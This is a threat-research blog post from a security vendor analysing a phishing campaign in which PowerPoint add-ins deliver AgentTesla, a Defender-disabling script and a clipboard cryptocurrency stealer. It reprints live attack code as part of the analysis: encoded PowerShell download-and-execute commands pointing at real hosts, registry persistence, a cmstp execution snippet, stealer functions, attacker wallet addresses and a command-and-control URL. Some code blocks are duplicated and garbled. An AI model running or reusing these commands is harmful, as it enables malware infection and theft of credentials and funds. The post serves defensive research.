Infected PowerPoint Files Using Cloud Services to Deliver Multiple Malware

netskope.com/blog/infected-powerpoint-files-using-cloud-services-to-deliver-multiple-malware

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January 24, 2022

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Summary

In 2021, malicious Office documents accounted for <u>37% of all malware downloads</u> <u>detected by Netskope</u>, showing favoritism for this infection vector among attackers. This is likely due to the ubiquitous usage of Microsoft Office in enterprises across the globe. Throughout 2021 we have <u>analyzed many techniques</u> used by attackers to deliver payloads through infected documents, which included the <u>return of Emotet</u>, a campaign that primarily uses infected documents to spread malware.

Since December 2021, Netskope Threat Labs has observed an increase in the usage of one specific file type from the Microsoft Office suite: PowerPoint. These relatively small files are being delivered through phishing emails, then downloading and executing malicious scripts through LoLBins, <u>a common technique</u> often used to stay under the radar.

We spotted this campaign delivering multiple malware, such as <u>AveMaria</u> (a.k.a. <u>Warzone</u>) and <u>AgentTesla</u>. These files are using <u>Bitly</u> to shorten URLs and different cloud services like <u>MediaFire</u>, <u>Blogger</u>, and <u>GitHub</u> to host the payloads. In this blog post, we will analyze a malicious PowerPoint Add-In file detected by Netskope that delivers multiple malware, including AgentTesla.

Stage 01 – Infected PowerPoint File

The infection flow starts with a phishing email that carries the infected file as an attachment, along with a message that lures the victim to download and open it.

From		
То	REDACTED	
Cc	1	
Bcc	:	Infected PowerPoint file
Subject	: Ask for a price quote.	infected i owen onit me
Attachment(s)	🗄 📴 Order List - PT Natash.ppam	
		-

Good morning ...

I hereby ask to be given the best price and postage of the item as attached below (especially the one with the blue dot).

Please include the catalog if any.

We are waiting for the offer as soon as possible.

Thank you for your attention.

From		REDACTED		
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Good morning ...

I hereby ask to be given the best price and postage of the item as attached below (especially the one with the blue dot).

Please include the catalog if any.

We are waiting for the offer as soon as possible.

Thank you for your attention.

Phishing email with a malicious attachment.

The file is fairly small and it doesn't contain anything but the malicious VBA macro.



Infected PowerPoint file.

The macro is obfuscated and it uses an internal function to decrypt important strings at runtime.



MsgBox (S.StdOut.ReadAll)

Obfuscated VBA code within the infected PowerShell file.

The script deobfuscation is straightforward and leads to the following VBA code.



Command executed by the malicious PowerShell file.

This technique uses Outlook (COM Object) to execute PowerShell, which bypasses the child process created by PowerPoint.



PowerShell spawned by Outlook's process.

The script is executed with a combination of PowerShell and <u>mshta</u>, a similar technique employed by <u>BazarLoader</u>.

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Malicious script being executed through LoLBins.

Stage 02 – VBS File

The URL contacted by the mshta binary is shortened through the <u>Bitly</u> domain "j.mp", and the payload is hosted on <u>MediaFire</u>, a cloud service for file storage and sharing.

The next stage is a VBS script that is lightly obfuscated within an HTML page, which is decoded and executed through a simple JavaScript function.

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3	document.write (unescape ("%3CHTML%3E%0A%3CHTML%3E%0A%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20
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3	<pre>document.write(unescape("%3CHTML%3E%0A%3CHTML%3E%0A%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20 charset%3Dutf-8%22%3E%0A%3CHEAD%3E%0A%3Cscript%20language%3D%22VBScript%22%3E%0Apink%20%3D%20%22p0w ersHell.exe%20-NoProfile%20-ExecutionPolicy%20Bypas%20-Command%201%27E%27x%28iwr%28%27http%3A/8d b3b9la-ea93-419b-b5lb-0a69902759c5.usrfiles.com/ugd/8db3b9_e926d447972f4d23b3c2af4abee9467e.txt%3Fd n%3Drendomtext%27%29%20-useB%29%3Bi%27E%27x%28iwr%28%27http%3A//8db3b9la-ea93-419b-b5lb-0a69902759 c5.usrfiles.com/ugd/8db3b9_92e448660f134f3bb502662383ca4ffb.txt%3Fdn%3Drendomtext%27%29%20-useB%29% 3B%22%0A%0AConst%20tpo%20%3D%20%26H80000001%0Alopaskkk%20%3D%20%22.%22%0Aset%20&aodkmwm%20%3D%20%2 etObject%28%22winmgmts%3A%5C%5C%22%20%26%20lopaskkk%20%26%20%22%5Croot%5Cdefault%3AstdRegProv%22%29 %0Apoloaosd%20%3D%20@etObject%28%trReverse%28%22B0AsOB40009BDA-0DI-0FC1-22CD539F%3Awen %22%2292290AMicrosoftWINdow%20_%0Dkin%20_%0Dkin%2C%20ploaosd%2C%20akosdwdjdw%2C%20pink%0Ase t%20MINUTE%20/mo%2063%20/tn%20%22%22%22%22%20%26%20%22%22%20%26%20%20%22%22%22%22%22%22%22%22%22%22%22%</pre>
3	document.write(unescape("%3CHTML%3E%0A%3CHTML%3E%0A%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20 charset%3Dutf-8%22%3E%0A%3CHEAD%3E%0A%3Cscript%20language%3D%22VBScript%22%3E%0Apink%20%3D%20%20pow ersHelL.exe%20-NoProfile%20-ExecutionPolicy%20Bypass%20-Command%20i%27E%27%28iw%28%27https%3A/8d b3b9la-ea93-419b-b5lb-0a69902759c5.usrfiles.com/ugd/8db3b9_e926d447972f4d23b3c2af4abee9467e.txt%3Fd n%3Drendomtext%27%29%20-useB%29%3B1%27E%27%28iw%28%27https%3A/8db3b9la-ea93-419b-b5lb-0a69902759 c5.usrfiles.com/ugd/8db3b9_92ec48660f134f3bb502662383ca4ffb.txt%3Fdn%3Drendomtext%27%29%20-useB%29% 3B%22%0A%0Aconst%20tpok%20%3D%20%26f80000001%0Alopaskkk%20%3D%20%22.%22%0Aset%20kasodkmwm%20%3D%20%2 ctoDject%28%22wimmmts%3A%5C%5C%22%20%26%20lopaskkk%20%3D%20%22.%22%0Aset%20kasodkmwm%20%3D%20%20%20%20%20%22%0Aseodkmwm.SetStringValue%20tpok%2C%20poloaosd%2C%20akosdwdjdw%2C%20pink%0ase t%20MicrosoftWINdows%20%3D%20Get0bject%28StrReverse%28%22B0A85DF40C00-9BDA-0D11-0FC1-22CD539F%3Awen %22%29%9%0AMicrosoftWINdows%20_%0A.%20_%0ARUN%20_%0Apink%20%20%20%22%22%22%20%26%20%22%22%22%20%26%20%22%22%22%22%22%22%22%22%22%22%22%22%
3	<pre>document.write(unescape("%3CHTML%3E%0A%3CHTML%3E%0A%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20 charset%3Dutf-8%22%3E%0A%3CHEAD%3E%0A%3Cscript%20languag%3D%22%DScript%22%3E%0Apink%20%3D%20%2Dpow ersHelL.exe&20-NoProfile%20-ExecutionPolicy%20Bypas%20-command%201%27E%27%&2%3Uir%28%27https%3A/Ad b3b9la-ea93-419b-b51b-0a69902759c5.usrfiles.com/ugd/8db3b9_e926d447972f4d23b3c2af4abee9467e.txt%3Fd n%3Drendomtext%27%29%20-useB%29%3B%27E%27%%26ir%%26%20%22%3ffb.txt%3Fdn%3Drendomtext%27%29%20-useB%29% 3%22%0A%0Acons%20%pb%2648000001%0Alopaskk%20%3D%20%22.%22%0Asct%20kascdmxm%20%3D%20%22 %0Apoloaosd%20%3D%20%22SOFTWARE%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%22%0Akosdwdjdw%20%3D% 2%22cjjhutyyagw%22%0Akasodmxm.SetStringValue%20tpok%2C%20poloaosd%2C%20akosdwdjdw%2C%20pink%0Ase t%20MINUTF%20/mo%20%3D%20fetObject%28%22%0AkosdWdld%20%3D% 2%22cjjhutyyagw%22%0Akasodmxm.SetStringValue%20tpok%2C%20poloaosd%2C%20akosdwdjdw%2C%20pin%80Ase t%20MINUTF%20/mo%20%3D%20fetObject%28%22%0AkosdWdldh.blogspt.com/p/19.html%5C%22%22%22%22%22%22%22%22%22%22%22%22%22</pre>
3	
	<pre>document.write(unescape("%3CHTML%3E%0A%3CHTML%3E%0A%3CHTAL%3</pre>
3	<pre>document.write(unescape("\$3CHTML%SE%0A%3CHTML%SE%0A%3CHTAL%SE%%0A%3CHTAL%SE%0A%3CHTAL%SE%0A%3CHTAL%</pre>

Second stage executed by the infected PowerPoint file.

Once deobfuscated, the VBS script performs multiple tasks to:

- 1. Create a persistence mechanism through the Windows registry to execute two PowerShell scripts from external URLs. The first script delivers AgentTesla, and the second script is used to disable some OS defenses, such as Windows Defender.
- 2. Create a scheduled task that executes a script from an external URL through mshta approximately every hour. This script delivers a cryptocurrency stealer developed in PowerShell, hidden within a fake web page hosted with Blogger.
- 3. Create a persistence mechanism through the Windows registry to execute a script from an external URL using mshta. Unfortunately, we can't tell what was being executed as this URL was offline at the time of the analysis.



Malicious VBS responsible for the next stages.

Stage 03 – AgentTesla

The first PowerShell script is responsible for executing <u>AgentTesla</u>, which is a .NETbased Remote Access Trojan with many capabilities, such as stealing browser's passwords, capturing keystrokes, clipboard, etc.

The code is slightly obfuscated, protecting variables, function names, and strings. There are two large arrays that contain:

- 1. Compressed bytes of AgentTesla;
- 2. Compressed bytes of a .NET Injector used for process injection;

None of the executables are written to disk, which characterizes this attack as fileless.



PowerShell script responsible for executing AgentTesla.

Once both files are decompressed, the script loads the injector and calls a function named "**Execute**", responsible for injecting AgentTesla payload into an instance of "**aspnet_compiler.exe**", which is a binary from the .NET framework.



Removing a minor obfuscation in the PowerShell script, showing how the payload gets executed.

Most of the injector's function names are obfuscated, but we can see the namespace, the class, and the method that is being called to inject AgentTesla into a process. Furthermore, an injector using "**projFUD**" as namespace was previously <u>spotted in the wild</u>, used by other malware such as <u>ASyncRAT</u> and <u>RevengeRAT</u>.

	▲
	✓ ■ Dynamic2.exe
	P 🖬 PE
	▷ ••■ Type References
	▶ ••■ References
	Exercise Resources
	G6r57Jt6ni66ZV1IH9
	Figure 1 (1) (1) (1) (1) (1) (1) (1) (1) (1) (
	 Base Type and Interfaces
	 Derived Types
	ିକ୍କ .cctor() : void @06000008
	At6IJ36J1X9c0i9ub2(object, object, object): object @06000014
	BinaryToString(string): string @06000003
	Q dRkyLgkwCngRRXSN97(object, int, int) : object @0600000C
	Execute(string, byte[]): void @06000007
	🔍 fOqdcKmUQl00lx4sf9(object, IntPtr, object) : bool @06000018
	🔍 hEX6kf9gDqtlldo4kx(int) : int @06000010
	IFplrGHUnoi0XkB8Pp(object, object): object @0600000E
	getuiling in the second secon
	IHA5uensNuP2mgQRx2(object) : void @06000019
	Q KgQMxkv0nXl46KWnsg() : void @0600001A
	nic2 (0.0.0.0)
A 🗮 Dy	namic2.exe
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	Type References
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⊳ {}	Resources
	_ _G6r57Jt6ni66ZV1IH9
	projFUD
	PA @02000002
	Base Type and Interfaces
	Derived Types
	𝒫, .cctor() : void @06000008
	At6IJ36J1X9c0i9ub2(object, object, object) : object @06000014
	athHgLZpG(string, string): XahFKFmKtTkRDQIAyP @06000006
	BF2bsRAGkJvkMwr1cx(): PA @0600000B
	BinaryToString(string) : string @06000003
	Q. dRkyLgkwCngRRXSN97(object, int, int) : object @0600000C
	© Execute(string, byte[]) : void @06000007
	Image: Provide the second s
	^Q hEX6kf9gDqtlldo4kx(int) : int @06000010 ^Q iExtrGHUppi0XkR20p(abject_object) : object @06000005
	IFplrGHUnoi0XkB8Pp(object, object): object @0600000E JeDJW1jJDICWYUXF5a(): bool @0600000A
	Q JHA5uensNuP2mgQRx2(object) : void @06000019
	 GQMxkv0nXl46KWnsg(): void @0600001A


Injector's decompiled code.

AgentTesla is developed in .NET and this sample is using a protector known as "Obfuscar", which creates a few mechanisms in the code to make analysis harder.

Sections 0003 >	Time date stamp 2021-11-12 08		Size of image 0003c000	Resou	rces
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Scan Detect It Easy(DiE)	i •	Endianness LE	Mode 32-bit	Architecture I386	Type GUI
Protector Library			uscar(1.0)[-] (v2.0.50727)[-]		s s


AgentTesla sample delivered by the infected PowerPoint file.

Despite the protector's usage, it's still possible to see clean code from the decompiler, like this method that sends HTTP requests.



Function used by AgentTesla for network requests.

All the strings used by AgentTesla are encrypted within the binary, where all the characters are stored in a single array of bytes. Once it's running, the code decrypts all the characters in the list using a simple XOR operation with the encrypted byte, its position on the list, and the decimal 170. Whenever AgentTesla needs to access a string, it calls a function that returns the string by accessing its position in the list, and the respective length.



AgentTesla string encryption scheme.

Using the same logic, we can use a combination of regex and a Python script to decrypt all the strings in the binary. The complete list of decrypted strings can be found on our <u>Github page</u>.

334 HKEY CURRENT USER\Software\RimArts\B2\Settings 335 HKEY CURRENT USER\SOFTWARE\Vitalwerks\DUC 336 HKEY CURRENT USERSoftwareFTPWareCOREFTPSites HKEY LOCAL MACHINE\SOFTWARE\Vitalwerks\DUC 337 338 Host HOST 339 340 HostName 341 **HTTP Password** 342 http://103.147.185.68/j/p19xw/mawa/48608c2b91739edc3959.php 343 http://DynDns.com 344 http://xhzVYe.com 345 IceCat 346 IceDragon 347 IE/Edge 348 image/jpeg 349 image/jpg IMAP Password 350 334 HKEY CURRENT USER\Software\RimArts\B2\Settings HKEY CURRENT USER\SOFTWARE\Vitalwerks\DUC HKEY CURRENT USERSoftwareFTPWareCOREFTPSites HKEY LOCAL MACHINE\SOFTWARE\Vitalwerks\DUC 338 Host 339 HOST 340 HostName 341 HTTP Password 342 http://103.147.185.68/j/p19xw/mawa/48608c2b91739edc3959.php 343 http://DynDns.com 344 http://xhzVYe.com 345 IceCat 346 IceDragon IE/Edge 347 348 image/jpeg 349 image/jpg 350 IMAP Password

Decrypted strings from AgentTesla.

Furthermore, AgentTesla sends an HTTP POST request to a malicious server with information about the infected machine, such as the computer name, username, IP address, etc.



AgentTesla HTTP request.

Stage 04 – PowerShell

The second PowerShell file executed by the VBS script in the second stage is mostly used to disable Windows Defender.

\$down = New-Object System.Net.WebClient	
<pre>\$url = 'https://raw.githubusercontent.com/swagkarna/Bvpass-Tamper-Protection/main/NSudo.exe';</pre>	
<pre>\$file = 'C:\Users\Public\NSudo.exe';</pre>	
<pre>\$down.DownloadFile(\$url,\$file);</pre>	
<pre>\$kasodkaosd = New-Object System.Net.WebClient</pre>	
<pre>\$kasodkaosdsdmaowdk = 'https://www.mediafire.com/file/gh5j3uv8go8cpu7/FINAL+MAIN+vbs+-+Copy.vbs/f</pre>	ile'
<pre>\$kasdjwkdo = 'C:\Users\Public\heheheh.vbs';</pre>	
<pre>\$kasodkaosd.DownloadFile(\$kasodkaosdsdmaowdk,\$kasdjwkdo);</pre>	
\$down = New-Object System.Net.WebClient	
<pre>\$url = 'https://raw.githubusercontent.com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe';</pre>	
<pre>\$file = 'C:\Users\Public\NSudo.exe';</pre>	
<pre>\$down.DownloadFile(\$url,\$file);</pre>	
<pre>\$kasodkaosd = New-Object System.Net.WebClient</pre>	
<pre>\$kasodkaosdsdmaowdk = 'https://www.mediafire.com/file/gh5j3uy8go8cpu7/FINAL+MAIN+vbs+-+Copy.vbs/f</pre>	ile'
<pre>kasdjwkdo = 'C:\Users\Public\heheheh.vbs';</pre>	


PowerShell downloading the payloads.

Once running, it downloads a file from GitHub named NSudo, which is used for privilege escalation (<u>TA0004</u>). NSudo is executed as "TrustedInstaller" through the arguments "-U:T".

	📒 M2-Team N	Sudo 6.2.1812.31		_	
	1	Mode Setting: User:	TrustedInstaller I Privileges		~
	Open:			~	Browse
	🔔 Warning	: Please use NSud	o CAREFULLY !	Run	About
🔚 M2-Team N	ISudo 6.2.1812.31		_		
1		TrustedInstaller Privileges		~	
Open:			~	Browse	
🔔 Warning	g: Please use NSudo	CAREFULLY !	Run	About	

GUI from downloaded file "NSudo".

The second download is a VBS script hosted on MediaFire, which uses NSudo and other commands to disable Windows Defender and to add a few AV exclusions based on file extensions, paths, and executable names.



VBS downloaded by PowerShell.

The VBS is executed through another Living-off-the-Land technique, by first creating an INF file with the command to be executed.



PowerShell creating INF file.


And then executing the INF file with the <u>cmstp</u> LoLBin.

```
If (Test-Path $InfFileLocation) {
    #Command to run
    $ps = new-object system.diagnostics.processstartinfo "c:\windows\system32\cmstp.exe"
    $ps.Arguments = "/au $InfFileLocation"
    $ps.UseShellExecute = $false
If (Test-Path $InfFileLocation) {
    #Command to run
    $ps = new-object system.diagnostics.processstartinfo "c:\windows\system32\cmstp.exe"
    $ps.Arguments = "/au $InfFileLocation"
    $ps.LyseShellExecute = $false
```

Executing the INF file.


Stage 05 – Cryptocurrency Stealer

The third URL downloaded by the second stage VBS is hosted with <u>Blogger</u>, which tries to camouflage itself through a fake web page that says the content is sensitive.



Fake web page downloaded by the second stage.

Despite the attempt to hide behind this web page, we can find two malicious VBS within the HTML, which are decoded and executed with a simple JavaScript.





One of the VBS executed in this stage leads to the same PowerShell that delivers AgentTesla, which is redundant. However, the other VBS code leads to a simple cryptocurrency stealer written in PowerShell.



VBS loading and executing the cryptocurrency stealer.

The malware is fairly simple, it works by checking the clipboard data with a regex that matches the cryptocurrency wallet pattern. If it is found, the data is replaced with the attacker's wallet address.

```
function isBitcoinAddress([string]$clipboardContent)
         ł
                  $validRegex = '^(bcl|[13])[a-zA-HJ-NP-Z0-9]{26,35}$'
                  if($clipboardContent -cnotmatch $validRegex)
                  Ł
                          return $false
                 return $true
         8}
         #eth
         function isEthereumAddress([string]$clipboardContent)
         ł
                  $strLength = $clipboardContent.length
                  $validRegex = '^0x[a-fA-F0-9]{40}$'
                  if($clipboardContent -cnotmatch $validRegex)
                  Ł
                          return $false
                 return $true
         8}
function isBitcoinAddress([string]$clipboardContent)
        $validRegex = '^ (bc1|[13]) [a-zA-HJ-NP-Z0-9] {26, 35}$'
        if ($clipboardContent -cnotmatch $validRegex)
        £
                return $false
        return $true
#eth
function isEthereumAddress([string]$clipboardContent)
        $strLength = $clipboardContent.length
        $validRegex = '^0x[a-fA-F0-9]{40}$'
        if($clipboardContent -cnotmatch $validRegex)
        £
                return $false
        return $true
```

ł

8}

H

-}

Cryptocurrency stealer in PowerShell.

The code is able to replace the address for many coins, such as Bitcoin, Ethereum, XMR, DOGE, etc.

```
$EthereumAddresses = ("0x8af86e2c7126d08387e71ec6699bc69f957cdee6",
"0x8af86e2c7126d08387e71ec6699bc69f957cdee6", "0x8af86e2c7126d08387e71ec6699bc69f957cdee6",
"0x8af86e2c7126d08387e71ec6699bc69f957cdee6", "0x8af86e2c7126d08387e71ec6699bc69f957cdee6")
$EthereumAddressesSize = $EthereumAddresses.length
$XmrAddress = (
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8")
$XmrAddressSize = $XmrAddress.length
$XLMAddress = ("GDX6FFZUVSYTOV23NP2PUUGQIORTWOHUXXPXYOUIOY6CD0XG4NP60E07",
"GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7",
"GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7",
"GDX6FFZUVSYTOV23NP2PUUGOIORTWOHUXXPXYOUIOY6CDOXG4NP60E07".
"GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7")
$XLMAddressSize = $XLMAddress.length
$XRPAddress = ("rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ", "rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ",
"rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ", "rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ",
"rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ")
$XRPAddressSize = $XRPAddress.length
$LTCAddress = ("LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK", "LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK",
"LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK", "LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK",
"LZApZozcKmDlJynSvXqSN8ml15ZefbnYMK")
$LTCAddressSize = $LTCAddress.length
$ADAAddress = ("reinstall windows", "reinstall windows", "reinstall windows", "reinstall windows",
"reinstall windows")
$ADAAddressSize = $ADAAddress.length
SEthereumAddresses = ("0x8af86e2c7126d08387e71ec6699bc69f957cdee6",
"0x8af86e2c7126d08387e71ec6699bc69f957cdee6", "0x8af86e2c7126d08387e71ec6699bc69f957cdee6",
"0x8af86e2c7126d08387e71ec6699bc69f957cdee6", "0x8af86e2c7126d08387e71ec6699bc69f957cdee6")
$EthereumAddressesSize = $EthereumAddresses.length
SXmrAddress = (
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8",
"83JYuoz9uBvlnyliioYuK5GQDtyY3M5BL5Hi6NRovkLPMwiWs5QxmAREgsBpBAPDXNDEcJkfLewgLXEGHL8fKpyv7BdKmD8")
$XmrAddressSize = $XmrAddress.length
$XLMAddress = ("GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7",
"GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7",
"GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7",
"GDX6FFZUVSYTOV23NP2PUUGQIORTWQHUXXPXYOUIOY6CDQXG4NP60EQ7",
"GDX6FFZUVSYTOV23NP2PUUGOIORTWOHUXXPXYOUIOY6CDOXG4NP60E07")
$XLMAddressSize = $XLMAddress.length
$XRPAddress = ("rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ", "rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ",
"rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ", "rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ",
"rGT84rvubURwFMmiJChRbWUg9iOY18VGuO")
$XRPAddressSize = $XRPAddress.length
$LTCAddress = ("LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK", "LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK",
"LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK", "LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK",
"LZApZozcKmDlJynSvXqSN8mll5ZefbnYMK")
$LTCAddressSize = $LTCAddress.length
$ADAAddress = ("reinstall windows", "reinstall windows", "reinstall windows", "reinstall windows",
"reinstall windows")
$ADAAddressSize = $ADAAddress.length
```

Cryptocurrency addresses used by the attacker.

The complete list of the addresses used by the attacker can be found on our <u>GitHub</u> page.

Conclusion


Attackers not only continue to abuse Microsoft Office to deliver malware, but are also increasingly including cloud services in their attacks, as this adds a certain resilience to the entire process. Netskope Advanced Threat Protection includes a custom Microsoft Office file analyzer and a sandbox to detect campaigns like the one we described in this analysis. We will continue to provide updates on this threat as it evolves.

Protection

Netskope Threat Labs is actively monitoring this campaign and has ensured coverage for all known threat indicators and payloads.

- Netskope Threat Protection
 - Document-Office.Trojan.AgentTesla
 - Win32.Trojan.AgentTesla
- Netskope Advanced Threat Protection provides proactive coverage against this threat.
 - Gen.Malware.Detect.By.StHeur indicates a sample that was detected using static analysis
 - Gen.Malware.Detect.By.Sandbox indicates a sample that was detected by our cloud sandbox
- Gen.Malware.Detect.By.StHeur.MsOffice indicates a sample that was detected by Netskope's static ML Microsoft Office analyzer engine.

Below we have an example of a sample detected by Netskope, which has a score of 9/63 on VirusTotal.



-					
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omised tials	Summary				
tials or Analytics	MD5: 5f224f9f27a69e45a80d2be730bd2daf		USERS AFFECTED	THREATS DETECTED	
e	SHA256: 58e990c934f9f78c7324c3c3dfccaa55f1 File Details	780cffaa10a1ac834d272f11ca05d0	- 1	8	
us Sites tine łold					
DIG	Detected by: O Netskope AV O Nets	skope Advanced Heuristic Analysis			
	NETSKOPE AV				
	O High	Trojan.GenericKD.382	282439	Virus	
	NETSKOPE ADVANCED HEURISTIC ANALYSIS				
	FILE DETAILS		INDICATORS V Autostart (1)		
	NETWORK REFERENCES		Auto executes macro		
			V Execution (1)		
٢		24c3c3dfccaa55f1780c	C Execution (1) May Execute System executables and/or d Network (1) Macro code may download from internet		PROFILE
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IOCs

A full list of IOCs and a Yara rule are all available in our GitHub repo.